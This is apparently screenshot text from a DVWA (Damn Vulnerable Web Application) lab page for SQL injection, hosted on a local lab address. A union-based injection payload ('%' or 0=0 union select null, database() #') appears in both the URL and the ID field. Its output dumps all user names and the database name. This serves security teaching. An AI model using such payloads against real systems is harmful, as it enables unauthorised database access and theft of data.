 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+database%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection